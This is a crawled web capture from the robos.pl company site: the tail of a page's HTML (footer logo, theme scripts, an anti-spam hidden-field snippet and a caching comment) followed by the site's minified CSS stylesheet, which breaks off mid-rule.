			<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><title>logo-instagram</title><g><defs><radialGradient id="svg-radial-gradient-insta" cx="-155.913" cy="-943.442" r="20.996" gradientTransform="matrix(0, -1.983, -1.844, 0, -1725.456, -260.866)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset="0.1" stop-color="#fd5"></stop><stop offset="0.5" stop-color="#ff543e"></stop><stop offset="1" stop-color="#c837ab"></stop></radialGradient><radialGradient id="svg-radial-gradient-insta-2" cx="805.728" cy="-581.085" r="20.996" gradientTransform="matrix(0.174, 0.869, 3.582, -0.717, 1937.148, -1110.973)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#3771c8"></stop><stop offset="0.128" stop-color="#3771c8"></stop><stop offset="1" stop-color="#60f" stop-opacity="0"></stop></radialGradient></defs><path d="M24.007,3c-8.767,0-11.332.009-11.83.05A10.409,10.409,0,0,0,8.039,4.091,8.371,8.371,0,0,0,5.626,5.858a9.014,9.014,0,0,0-2.433,5.108c-.142.983-.183,1.183-.192,6.2,0,1.673,0,3.874,0,6.826,0,8.762.01,11.325.052,11.822a10.553,10.553,0,0,0,1,4.058,8.849,8.849,0,0,0,5.734,4.685,14.885,14.885,0,0,0,3.049.4c.52.023,5.821.039,11.125.039s10.608-.006,11.115-.032a14.336,14.336,0,0,0,3.159-.414,8.792,8.792,0,0,0,5.734-4.695,10.38,10.38,0,0,0,.99-3.979c.028-.362.04-6.132.04-11.894s-.013-11.522-.041-11.884a10.284,10.284,0,0,0-1.01-4.019,8.335,8.335,0,0,0-1.8-2.463,9.059,9.059,0,0,0-5.113-2.427c-.981-.142-1.176-.184-6.2-.193Z" fill="url(#svg-radial-gradient-insta)"></path><path d="M24.007,3c-8.767,0-11.332.009-11.83.05A10.409,10.409,0,0,0,8.039,4.091,8.371,8.371,0,0,0,5.626,5.858a9.014,9.014,0,0,0-2.433,5.108c-.142.983-.183,1.183-.192,6.2,0,1.673,0,3.874,0,6.826,0,8.762.01,11.325.052,11.822a10.553,10.553,0,0,0,1,4.058,8.849,8.849,0,0,0,5.734,4.685,14.885,14.885,0,0,0,3.049.4c.52.023,5.821.039,11.125.039s10.608-.006,11.115-.032a14.336,14.336,0,0,0,3.159-.414,8.792,8.792,0,0,0,5.734-4.695,10.38,10.38,0,0,0,.99-3.979c.028-.362.04-6.132.04-11.894s-.013-11.522-.041-11.884a10.284,10.284,0,0,0-1.01-4.019,8.335,8.335,0,0,0-1.8-2.463,9.059,9.059,0,0,0-5.113-2.427c-.981-.142-1.176-.184-6.2-.193Z" fill="url(#svg-radial-gradient-insta-2)"></path><path d="M24,8.493c-4.211,0-4.739.018-6.393.093a11.37,11.37,0,0,0-3.763.721,7.927,7.927,0,0,0-4.536,4.535,11.337,11.337,0,0,0-.721,3.765c-.074,1.654-.093,2.183-.093,6.4s.019,4.739.094,6.393a11.4,11.4,0,0,0,.72,3.764A7.932,7.932,0,0,0,13.839,38.7a11.4,11.4,0,0,0,3.764.72c1.654.075,2.182.094,6.392.094s4.738-.019,6.392-.094a11.412,11.412,0,0,0,3.765-.72,7.942,7.942,0,0,0,4.534-4.537,11.518,11.518,0,0,0,.721-3.765c.074-1.654.093-2.181.093-6.393s-.019-4.741-.093-6.395a11.506,11.506,0,0,0-.721-3.764,7.927,7.927,0,0,0-4.535-4.536,11.406,11.406,0,0,0-3.766-.721c-1.654-.075-2.181-.093-6.393-.093Zm-1.391,2.8H24c4.14,0,4.631.014,6.265.089a8.583,8.583,0,0,1,2.879.534,5.138,5.138,0,0,1,2.942,2.943,8.583,8.583,0,0,1,.534,2.879c.074,1.635.091,2.126.091,6.265s-.017,4.63-.091,6.265a8.583,8.583,0,0,1-.534,2.879,5.14,5.14,0,0,1-2.942,2.942,8.557,8.557,0,0,1-2.879.534c-1.634.074-2.125.09-6.265.09s-4.631-.016-6.265-.09a8.582,8.582,0,0,1-2.879-.535,5.138,5.138,0,0,1-2.943-2.942,8.532,8.532,0,0,1-.534-2.879c-.075-1.635-.09-2.126-.09-6.268s.015-4.63.09-6.265a8.563,8.563,0,0,1,.534-2.879,5.133,5.133,0,0,1,2.943-2.944,8.525,8.525,0,0,1,2.879-.535c1.43-.065,1.985-.084,4.874-.087Zm9.667,2.575a1.861,1.861,0,1,0,1.861,1.86,1.86,1.86,0,0,0-1.861-1.86ZM24,16.037A7.964,7.964,0,1,0,31.958,24,7.964,7.964,0,0,0,24,16.037Zm0,2.8A5.17,5.17,0,1,1,18.829,24,5.169,5.169,0,0,1,24,18.832Z" fill="#fff"></path></g></svg>
		</a>
	</div>	
</footer>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var input9qjrhdtg = document.createElement("input"); input9qjrhdtg.setAttribute("type", "hidden"); input9qjrhdtg.setAttribute("name", "9qjrhdtg");  input9qjrhdtg.setAttribute("value", "ftjykzyt6vdi"); form.appendChild(input9qjrhdtg); }
if (form.method != "get") {  var inputl7fdk70g = document.createElement("input"); inputl7fdk70g.setAttribute("type", "hidden"); inputl7fdk70g.setAttribute("name", "l7fdk70g");  inputl7fdk70g.setAttribute("value", "b3mqoe7xpnvp"); form.appendChild(inputl7fdk70g); }
				}
			});
		</script>
		<script type='text/javascript' src='https://robos.pl/wp-content/themes/robos/js/jquery.stellar.min.js?ver=0.6.2' id='stellar-js'></script>
<script type='text/javascript' src='https://robos.pl/wp-content/themes/robos/js/script.js?ver=1.10.2' id='script-js'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 18/154 objects using APC
Page Caching using APC 

Served from: robos.pl @ 2026-01-28 04:34:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://robos.pl/wp-content/themes/robos/css/main.css?ver=1.0.1
body_size: 6667
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{overflow-x:hidden}body{overflow-x:hidden !important;padding-top:80px}.cv{height:70px;line-height:70px;box-shadow:0px 3px 13px #B7B7B7;width:100%;display:block;background-color:#ffffff;margin-top:20px}.cv p{font-size:17px !important;font-weight:600 !important;margin-left:70px;color:#181818;display:inline !important}.cv a.orange{color:#f59525 !important;margin-left:5px;font-size:17px !important;font-weight:600 !important}.cv a.orange:hover{text-decoration:underline}input:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px white inset}.clear{clear:both}strong,b{font-weight:700}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}::-webkit-input-placeholder{color:#5C5C5C}:-moz-placeholder{color:#5C5C5C;opacity:1}::-moz-placeholder{color:#5C5C5C;opacity:1}:-ms-input-placeholder{color:#5C5C5C}.page4{padding-top:0px !important;padding-bottom:50px !important}.phone-menu-icon .header-menu{position:relative;padding-left:5px;z-index:100;height:100%;overflow:hidden;background-color:#181818}.phone-menu-icon .header-menu a{display:block;float:left;width:225px;height:60px;background:url(../img/robos-logo.svg) no-repeat;background-size:contain;margin-top:10px}.slider-top-news{margin-top:60px;position:relative;overflow:hidden}.jobs{box-shadow:0px 3px 13px #B7B7B7}.job{width:100%;background-color:#ffffff;position:relative}.job .info{display:none}.job .info h4{font-size:25px;text-transform:uppercase;font-weight:700}.job.current .info{display:block}.job.current .job-title{background-color:#f59525}.job.current .job-title h4{color:#ffffff}.job.current .job-title h4:after{background-image:url("../img/rightwhite.svg");-webkit-transform:rotate(-90deg)}.job.current .job-title h2{margin-left:20px;margin-top:20px;color:#ffffff;padding-bottom:10px}.job.current .job-title h2:after{background-color:white}.job.current hr{background-color:#ffffff !important}.job .job-title{cursor:pointer;height:94px;width:100%;background-color:#ffffff;border:1px solid #d8d8d8;color:#000000}.job .job-title h4{margin-bottom:0px;margin-top:30px;font-size:25px;font-weight:700;text-transform:uppercase;font-family:"open sans", sans-serif;position:relative}.job .job-title h4:after{content:'';position:absolute;-webkit-transform:rotate(90deg);background-image:url("../img/rightoragne.svg");width:32px;height:32px;right:0;margin-right:40px;background-size:cover;margin-top:-2px}.job .job-title hr{width:70px;height:4px;left:30px;display:block;position:absolute;background-color:#f59525;border:none}.job h4{margin-top:30px;margin-bottom:30px;padding-left:30px}.job ul{padding-bottom:0;padding-left:30px}.phone-menu-icon{display:none}.picture-phone{display:none}.container{width:1170px;margin:0 auto}.container .left{float:left;max-width:337px;width:28%;position:relative;margin-right:10px}.container .left .newer a{color:#181818}.container .left .newer p{font-size:17px;font-family:"open sans", sans-serif;font-weight:400;color:#181818;padding-bottom:20px;line-height:150%}.container .left .newer h2{font-size:25px;font-weight:700;position:relative;font-family:"open sans", sans-serif;text-transform:uppercase;color:#181818;line-height:32px;padding-bottom:20px;margin-bottom:40px}.container .left .newer h2:after{content:'';display:block;position:absolute;bottom:0;left:0;width:70px;height:4px;background-color:#f59525}.container .left p{font-size:17px;font-family:"open sans", sans-serif;font-weight:600;color:#5c5c5c;padding-bottom:20px;line-height:150%}.container .left strong.yellow{color:#f59525}.container .left a:hover{text-decoration:underline;color:#282828}.container .right{float:right;margin-left:10px;width:70%;max-width:678px}.container .right h2{font-size:25px;font-weight:700;position:relative;font-family:"open sans", sans-serif;text-transform:uppercase;color:#181818;line-height:32px;padding-bottom:20px;margin-bottom:40px}.container .right h2:after{content:'';display:block;position:absolute;bottom:0;left:0;width:70px;height:4px;background-color:#f59525}.container .right input[type=text]{width:670px;height:55px;font-size:15px;font-family:"open sans", sans-serif;font-weight:400;padding-left:20px;color:#5C5C5C;border:2px solid #e6e6e6;outline:none}.container .right textarea{outline:none;margin-top:20px;border:1px solid #e6e6e6;border-top-width:2px;border-left-width:2px;border-right-width:2px;width:670px;height:156px;font-size:15px;font-family:"open sans", sans-serif;color:#5C5C5C;font-weight:400;padding-left:20px;padding-top:20px}.container .right .send{height:60px;width:670px;position:relative;background-color:#ffffff;border:1px solid #e6e6e6;border-top:none;border-bottom-width:2px;border-left-width:2px;border-right-width:2px}.container .right .send span{position:relative;display:block;padding-left:20px;line-height:60px;font-family:"open sans", sans-serif;font-family:15px;color:#5C5C5C}.container .right .send a{display:inline-block;line-height:50px;font-size:14px;font-weight:14px;font-family:"open sans", sans-serif;width:150px;text-align:center;height:50px;background-color:#f59525;margin-top:5px;margin-right:5px;padding-left:10px;padding-right:10px;color:#ffffff;text-transform:uppercase;float:right;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.container .right .send a:hover{background-color:#dd7c0a}.container .right .send .progress{position:absolute;top:0;left:0;width:0;height:100%;background:#dd7c0a}.offers{overflow:hidden;margin-left:-30px;text-align:right;font-size:0;padding-bottom:160px;padding-top:80px}.offers a{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;width:270px;height:270px;margin-left:30px;margin-bottom:30px;background-repeat:no-repeat;background-position:center top;position:relative;background-size:contain}.offers a:hover span{background-color:#f59525;color:#ffffff}.offers a:hover:after{border:2px solid #ffffff}.offers a:after{content:'';position:absolute;display:block;top:10px;left:10px;right:10px;bottom:10px;border:2px solid #e6e6e6;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.offers a span{-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;display:block;position:absolute;bottom:0;left:0;width:100%;min-height:85px;padding:15px 20px;font-family:"open sans", sans-serif;font-size:16px;font-weight:600;color:#181818;line-height:150%;background-color:#ffffff;text-transform:uppercase;text-align:left}body{font-family:"open sans", sans-serif}.no-border{border:none !important}.location,.phone2,.clipboard,.facture{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;margin-right:16px;margin-left:-48px;color:#F59525;background-position:center;height:32px;width:32px;background-repeat:no-repeat}.customize-support .main-nav{top:32px}.main-nav{position:fixed;width:100%;top:0;height:80px;background-color:#181818;left:0;z-index:110}.main-nav .logo{display:block;float:left;width:280px;margin-top:10px;height:60px;background:url(../img/robos-logo.svg) no-repeat;background-size:contain}.main-nav .nav{float:right;position:relative;z-index:100;font-size:0}.main-nav .nav .lang{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline}.main-nav .nav .lang a{font-family:"open sans", sans-serif;font-size:14px;text-transform:uppercase;position:relative;font-weight:600}.main-nav .nav .lang a span{display:block;padding:0 18px;line-height:20px}.main-nav .nav .lang a span.label{color:#6e6f72}.main-nav .nav .lang a span.value{color:#ffffff}.main-nav .nav .lang a:after{content:'';position:absolute;height:20px;width:20px;background-image:url("../img/rightwhite.svg");-webkit-transform:rotate(90deg);right:-100px;top:-30px}.main-nav .nav>ul{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline}.main-nav .nav>ul>li{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline}.main-nav .nav>ul>li:hover>a{background-color:#f59525;color:white}.main-nav .nav>ul>li a{border-right:1px solid #383838;border-left:1px solid #383838;display:block;font-family:'open sans', sans-serif;margin-left:-1px;font-size:15px;line-height:80px;font-weight:600;text-transform:uppercase;padding:0 18px;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;color:#ffffff}.main-nav .nav>ul>li a:hover{background-color:#f59525;color:#ffffff}.main-nav .nav>ul>li a span{display:block;line-height:20px;font-size:14px}.main-nav .nav>ul>li a span.label{color:#6e6f72}a{text-decoration:none}.on{display:inline-block !important;visibility:visible !important}.two,.three{display:inline-block;visibility:hidden}.one{display:inline-block;visibility:visible}.element2{white-space:normal}.c2a{margin-top:30px;display:block;position:relative;width:245px;padding:0;margin-right:20px;height:55px;font-size:0;color:#5C5C5C;font-family:"Open Sans", sans-serif;font-weight:600;text-align:center;overflow:hidden;border:2px solid #5C5C5C;line-height:51px;text-transform:uppercase;cursor:pointer;float:right;outline:none;background:transparent;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.c2a.downer{margin-right:8px !important;margin-top:20px}.c2a:hover{border-color:#f59525}.c2a:hover span{color:#ffffff}.c2a:hover i{background-image:url(../img/rightwhite.svg)}.c2a:hover:before{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transform:translate(-50%, -50%) rotate(45deg) scale(1, 165);-ms-transform:translate(-50%, -50%) rotate(45deg) scale(1, 165);-webkit-transform:translate(-50%, -50%) rotate(45deg) scale(1, 165);transform:translate(-50%, -50%) rotate(45deg) scale(1, 165)}.c2a:before{content:'';display:block;position:absolute;top:50%;left:50%;width:235px;height:1px;background-color:#f59525;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:translate(-50%, -50%) rotate(45deg) scale(1, 1);-ms-transform:translate(-50%, -50%) rotate(45deg) scale(1, 1);-webkit-transform:translate(-50%, -50%) rotate(45deg) scale(1, 1);transform:translate(-50%, -50%) rotate(45deg) scale(1, 1);-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.c2a span{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative;font-size:14px;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.c2a i{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;background:url(../img/rightblk.svg) center no-repeat;width:20px;height:20px;margin-left:10px}.buttons{position:absolute;right:10px;top:5px}.buttons .btn-left{position:relative;float:left;font-size:70px;width:40px;display:block;background-position:center;background-repeat:no-repeat;background-image:url("../img/backblk.svg")}.buttons .btn-right{position:relative;float:left;font-size:70px;width:40px;background-image:url("../img/nextblk.svg");background-position:center;background-repeat:no-repeat;display:block}.buttons .btn-left,.buttons .btn-right{width:50px;height:50px;line-height:50px;font-size:30px;cursor:pointer;margin:0 10px;text-align:center;border:2px solid #5c5c5c;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.buttons .btn-left:hover,.buttons .btn-right:hover{background-color:#d6d6d6}.slider-news{width:100%;font-size:0;position:relative;z-index:1;white-space:nowrap;-webkit-transition:-webkit-transform 0.5s;-moz-transition:-moz-transform 0.5s;-o-transition:-o-transform 0.5s;transition:transform 0.5s}.slider{font-size:0;position:relative;z-index:1;margin-left:-15px;white-space:nowrap;-webkit-transition:-webkit-transform 0.5s;-moz-transition:-moz-transform 0.5s;-o-transition:-o-transform 0.5s;transition:transform 0.5s}.slider.wrap{white-space:normal;margin-top:-90px;text-align:center;margin-right:-15px;margin-left:-15px}.slider .element{-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;width:270px;background-repeat:no-repeat;display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1;margin:30px 15px 0 15px;text-align:left;white-space:normal}.slider .element>i{background-image:url("../img/rightblk.svg");height:20px;width:270px;margin-top:10px;display:block;background-repeat:no-repeat}.slider .element:hover .where,.slider .element:hover .firm{color:#F59525 !important}.slider .element:hover>i{background-image:url("../img/rightoragne.svg")}.slider .element:hover .picture:before{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.slider .element:hover .picture:after{width:40px;height:40px;z-index:9999;background-color:#F59525;background-image:url("../img/eye.svg")}.slider .element .picture{position:relative;height:270px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center;display:block;width:270px}.slider .element .picture:before{content:'';position:absolute;width:270px;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;height:100%;z-index:99;background-color:#181818;display:block}.slider .element .picture:after{content:'';display:block;height:240px;position:absolute;left:50%;top:50%;-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;width:240px;bordeR:2px solid white;background-position:center;background-repeat:no-repeat}.slider .element .where{margin-bottom:20px;color:yellow;font-size:14px;font-weight:400;text-transform:uppercase;color:#5c5c5c;line-height:150%;margin-top:20px;display:block}.slider .element .firm{display:block;font-size:25px;color:#181818;margin-bottom:20px;font-weight:700}h3{color:#ffffff;font-size:35px;text-align:center;font-weight:300;padding-top:175px}h1{color:#f59525;font-size:70px;text-align:center;font-weight:700;text-transform:uppercase;padding-top:30px}.button-orange{display:block;line-height:100px;background-color:#f59525;text-align:center;font-size:14px;font-weight:400;color:#ffffff;font-family:"open sans", sans-serif;position:relative;text-transform:uppercase;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.button-orange:after{content:'';display:block;width:35px;height:35px;position:absolute;top:50%;left:50%;background:url("../img/paperplane.svg") no-repeat;margin-left:-90px;margin-top:-17px}.button-orange:hover{background-color:#dd7c0a}.button{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;line-height:60px;text-align:center;padding-left:25px;padding-right:25px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f59525;color:#f59525;background-color:transparent;font-size:16px;font-weight:400;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;outline:none}.button:hover{text-decoration:none;color:#ffffff;background-color:#f59525}.button.transparent{background-color:transparent;color:#ffffff;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;border:1px solid #ffffff}.button.transparent:hover{background-color:#f59525;border:1px solid #f59525;color:#181818}.button.black{text-align:center;background-color:transparent;color:white;text-transform:uppercase;font-size:14px;font-weight:600;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;padding:0;width:100%;height:60px;border:none;line-height:60px;margin-top:50px;border-top:1px solid #D1D1D1}.button.black:hover{background-color:#000}.button.orange{background-color:transparent;border-color:#f59525;color:#f59525;margin-right:20px}.button.orange:hover{background-color:#dd7c0a;color:#181818}.slider-top{margin-top:60px;position:relative;overflow:hidden}#about{background-color:#f59525;position:relative}#about p{font-weight:400;font-size:16px;display:block;color:#ffffff;line-height:150%;padding-bottom:20px}#about p strong{font-weight:700}#about .row{margin-right:15px;overflow:hidden}#about .list{float:left;width:66%;-moz-column-count:2;-webkit-column-count:2;column-count:2;-moz-column-gap:30px;-webkit-column-gap:30px;column-gap:30px;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.triangle-up{position:relative}.triangle-up:before{content:'';display:block;width:120%;left:-10%;height:180px;position:absolute;margin-bottom:-100px;-moz-box-shadow:0 -10px 10px rgba(0,0,0,0.25);-webkit-box-shadow:0 -10px 10px rgba(0,0,0,0.25);box-shadow:0 -10px 10px rgba(0,0,0,0.25);bottom:100%;-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-webkit-transform:rotate(5deg);transform:rotate(5deg);background-color:inherit}.triangle-padding-up{padding-top:200px}.triangle-padding-bottom{padding-bottom:100px}.triangle-bottom{position:relative}.triangle-bottom:after{content:'';display:block;width:120%;left:-10%;height:180px;position:absolute;margin-top:-95px;z-index:99;-moz-box-shadow:0 10px 10px rgba(0,0,0,0.25);-webkit-box-shadow:0 10px 10px rgba(0,0,0,0.25);box-shadow:0 10px 10px rgba(0,0,0,0.25);top:100%;-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-webkit-transform:rotate(5deg);transform:rotate(5deg);background-color:inherit}.triangle-content{position:relative;z-index:100}.grey{position:relative;background-color:#f0f0f0}.grey.move{margin-top:900px}.page{padding-top:50px;padding-bottom:50px}.page2{padding-top:50px;padding-bottom:150px}.mainer{margin-top:-50px !important}.page3{padding-top:50px;padding-bottom:0px}.bottom{padding-bottom:50px}h2.header-top{font-family:"open sans", sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;margin-left:20px;color:#ffffff;position:absolute;top:50%;margin-top:-100px}h2.header-top span{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;padding:15px;background-color:rgba(24,24,24,0.75)}h2.header{font-family:"open sans", sans-serif;margin-left:20px;font-weight:700;position:relative;font-size:40px;color:#ffffff;text-transform:uppercase;padding-bottom:20px;margin-bottom:54px}h2.header:after{content:'';display:block;position:absolute;bottom:0;left:0;width:70px;height:4px;background-color:#ffffff}h2.header.dark{color:#181818}h2.header.dark:after{background-color:#f59525}h2.header.light:after{background-color:#f59525}h2.header.shadow{text-shadow:0 2px 0 rgba(0,0,0,0.3);padding-top:100px}h2.header.shadow:after{-moz-box-shadow:0 2px 0 rbga(0, 0, 0, 0.3);-webkit-box-shadow:0 2px 0 rbga(0, 0, 0, 0.3);box-shadow:0 2px 0 rbga(0, 0, 0, 0.3)}.about-nav{width:33%;max-width:270px;float:right}.about-nav li a{position:relative;font-size:22px;line-height:50px;color:#ffffff;display:block}.about-nav li a:after{content:'';position:absolute;width:20px;height:20px;margin-top:15px;right:0;background-image:url("../img/down.svg")}.map #map{height:436px;width:100%}.map #map.small{height:436px}.clients{padding-bottom:90px !important;padding-top:150px !important;background-image:url("../img/bgklienci.png")}.clients .buttons .btn-left,.clients .buttons .btn-right{border-color:#a3a3a3 !important}.clients .buttons .btn-left:hover,.clients .buttons .btn-right:hover{background-color:#8a8a8a}.clients .buttons .btn-left{background-image:url("../img/back.svg") !important}.clients .buttons .btn-right{background-image:url("../img/next.svg") !important}.clients .all-n{color:#ffffff}.clients .all-n a{display:inline-block;cursor:pointer;width:540px;display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline}.clients .all-n a:nth-child(even){margin-left:40px}.clients .all-n a:hover .small-picture:before{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.clients .all-n a:hover h5{color:#f59525}.clients .all-n a:hover .small-picture:after{width:40px;height:40px;z-index:9999;background-color:#F59525;background-image:url("../img/eye.svg")}.clients .all-n a .small-picture{display:block;float:left;width:130px;position:relative;height:130px;margin-right:30px;background-size:cover}.clients .all-n a .small-picture:before{content:'';position:absolute;width:130px;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;height:100%;z-index:99;background-color:#181818;display:block}.clients .all-n a .small-picture:after{content:'';display:block;height:114px;position:absolute;left:50%;top:50%;-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;width:114px;bordeR:2px solid white;background-position:center;background-repeat:no-repeat}.clients .all-n a i{color:#d1d1d1;display:block;font-size:14px;margin-bottom:20px}.clients .all-n a p{margin-left:160px;font-size:14px;display:block;font-weight:400;line-height:150%;color:#ffffff}.clients .all-n a .more{font-size:14px;font-weight:600;color:#f59525;position:relative}.clients .all-n a h5{line-height:150%;color:#ffffff;font-size:20px;font-weight:700;font-family:"open sans", sans-serif;text-transform:uppercase;margin-bottom:10px}.section-header{position:relative}body>header{background-repeat:no-repeat;background-position:50% 50%;background-attachment:fixed;height:480px;background-size:cover;position:relative}body>header#zone{background-image:url("../img/projektowanieelektryczne-cover.jpg");background-position:50% 60px !important}body>header#ztwo{background-image:url("../img/programowaniesterownikow-cover.jpg");background-position:50% -200px}body>header#zthree{background-image:url("../img/wizualizacje-cover.jpg");background-position:50% -200px}body>header#zfour{background-image:url("../img/elektromontaz-cover.jpg");background-position:50% -200px}body>header#zfive{background-image:url("../img/technikanapedowa-cover.jpg");background-position:50% -320px}body>header#zsix{background-image:url("../img/robotyka-cover.jpg");background-position:50% -200px}body>header#zseven{background-image:url("../img/sprzedaz-cover.jpg");background-position:50% -350px}body>header#team{background-image:url("../img/bg-ofirmie.png") !important;background-position:50% 0;background-attachment:fixed}body>header.newses{background-image:url("../img/aktualnosci-cover.jpg")}.footer-row{padding:60px 0;overflow:hidden}body>footer{background-color:#181818}body>footer#nine{margin-top:900px}body>footer p{color:#d1d1d1;font-weight:300;font-size:14px;text-align:left;line-height:150%;margin-left:48px}body>footer p.main{color:#ffffff;line-height:32px;font-weight:600;text-transform:uppercase;margin-bottom:15px}body>footer .footer{text-align:center;position:relative;width:20%;float:left}body>footer .footer a{color:#d1d1d1}body>footer .footer a:hover{color:white}body>footer .footer .robos{background-image:url("../img/robos-logofooter.svg");margin-left:0px;width:118px;height:32px;float:none;background-size:contain}body>footer .footer p.robostext{margin-top:20px;margin-left:0px;font-size:14px;font-weight:300;color:#d1d1d1;width:162px}.cert{text-align:center}.certyficat{width:198px;height:272px;display:inline-block;margin:10px;position:relative}.certyficat:hover:before{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.certyficat:hover:after{width:40px;height:40px;z-index:9999;background-color:#F59525;background-image:url("../img/eye.svg")}.certyficat:before{content:'';position:absolute;width:198px;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;height:100%;z-index:99;background-color:#181818;display:block}.certyficat:after{content:'';display:block;height:250px;position:absolute;left:50%;top:50%;-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;width:178px;bordeR:2px solid white;background-position:center;background-repeat:no-repeat}.certyficat img{width:100%;height:100%}.person{margin-bottom:80px}.person .person-picture{width:200px;height:200px;display:block;float:left;margin-right:30px;box-shadow:0px 3px 13px #B7B7B7}.person h2{padding-bottom:10px;margin-bottom:20px}.person h2:after{margin-left:232px}.person p{font-size:17px;font-weight:300}.sub-footer{background-color:#181818;border-top:1px solid #383838;overflow:hidden}.sub-footer ul{float:left;font-size:0;margin-left:-15px}.sub-footer ul li{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline}.sub-footer ul li a{display:block;line-height:90px;padding:0 15px;color:#a3a3a3;font-size:14px;font-weight:600;font-family:"open sans", sans-serif;text-transform:uppercase;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.sub-footer ul li a:hover{color:#ffffff}.sub-footer ul li 